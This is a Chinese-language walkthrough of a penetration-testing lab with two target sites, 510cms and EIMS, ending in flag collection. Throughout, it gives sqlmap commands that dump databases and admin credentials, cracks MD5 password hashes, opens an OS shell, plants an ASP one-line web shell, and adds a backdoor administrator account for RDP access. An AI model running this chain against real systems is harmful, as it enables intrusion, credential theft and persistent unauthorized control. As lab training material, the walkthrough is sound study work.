杰科

在以下栏目我们都可以去尝试一下手动注入:

如:http://192.168.7.165/service.php?listid=5

可以看到:

http://192.168.7.165/service.php?listid=5' 页面异常

http://192.168.7.165/service.php?listid=5 and 1=1 页面正常

http://192.168.7.165/service.php?listid=5 and 1=2 页面异常

从而判断该地方一定存在注入,且为布尔盲注

可以配合burp一步步爆数据

但是为了提高效率我们可以使用sqlmap(毕竟是靶场):

sqlmap -u http://192.168.7.165/service.php?listid=5 --current-db 爆出当前数据库名

为510cms

-



爆表

sqlmap -u http://192.168.7.165/service.php?listid=5 -D 510cms --tables

-

爆数据

拿510_admin的数据:

sqlmap -u http://192.168.7.165/service.php?listid=5 -D 510cms -T 510_admin --dump

可以看到admin账户



将8dbdf8221fcf4bd6ac5a48317baa948c进行md5解密(可以通过somd5.com免费在线解密),解密结果如下:

密码为adminlwphp



通过御剑扫描:

我们得到后台登陆页面:http://192.168.7.165/admin/login.php

(注意,登陆的时候验证码区分大小写)



登陆成功:

我们可以看到物理路径:C:/WWW/

判断当前用户是否为管理员:sqlmap.py -u url --is-dba

尝试获取os-shell:

sqlmap -u http://192.168.7.165/service.php?listid=5 --os-shell

直接获取成功

同时可以看到该页面有这么一句话:the file stager has been successfully uploaded on 'C:/WWW/' - http://192.168.7.165:80/tmpufyep.php

我们打开http://192.168.7.165:80/tmpufyep.php,是一个上传页面,我们可以直接上传shell到网站目录,使用菜刀连接

whoami查看用户身份,为系统用户

net user查看有哪些用户

接下来添加用户和组:

添加用户sillage,密码123456:

net user sillage 123456 /add

添加到管理组:

net localgroup administrators sillage /add

win+r,mstsc,输入ip进行远程连接



查找flag:

后台登陆页面审查源码有一个flag

主机里面有四个flag

EIMS

御剑扫描目录:

发现后台登陆页面:http://192.168.7.158/admin/login.asp

利用sqlmap进行注入时:

1、舍弃参数

如:

http://192.168.7.158/Down.asp?SortID=2&ItemID=35提示SortID参数不能注入,直接舍弃

利用一下链接进行sqlmap的爆破:http://192.168.7.158/Down.asp?ItemID=35

2、更换页面链接

如:



查看数据库Test_EIMS时,发现里面存在一个eims_flag的表,用此链接http://192.168.7.158/Job.asp?ItemID=14跑出来eims_flag为空表

但是其他的链接几乎都可以跑出该表的flag,而且用该链接跑出来的表为:

在倒数第六个表其他链接跑出来都为eims_User,所以在实操中还是要多尝试一些链接。

查看所有数据库:sqlmap.py -u http://192.168.7.158/Job.asp?ItemID=14 --dbs(--current-db查看当前数据库)

当前数据库:Test_EIMS

查看有一个eims_User表

sqlmap.py -u http://192.168.7.158/Case.asp?ItemID=52 -D Test_EIMS -T eims_User dump

查看里面一个账户为root,密码为md5加密,通过在线解密:





https://www.somd5.com/ ,发现密码为admin1234,登陆后台可以通过/Admin/Upfile进行文件管理,看到网站各个路径下的的文件:

判断当前用户是否为管理员:

sqlmap.py -u http://192.168.7.158/Job.asp?ItemID=14 --is-dba

获取shell:

sqlmap.py -u http://192.168.7.158/Job.asp?ItemID=14 --os-shell

写入一句话:

echo "<%eval request("aa")%>" > c:\inetpub\wwwroot\sillage.asp

添加用户:

net user sillage 123456 /add

添加到管理组:

net localgroup administrators sillage /add

远程连接桌面,win+r,输入mstsc,输入ip,然后输入账户密码进行连接

登陆后台审查源码有一个flag

数据库emis_flag表里有一个flag

主机里面有三个flag: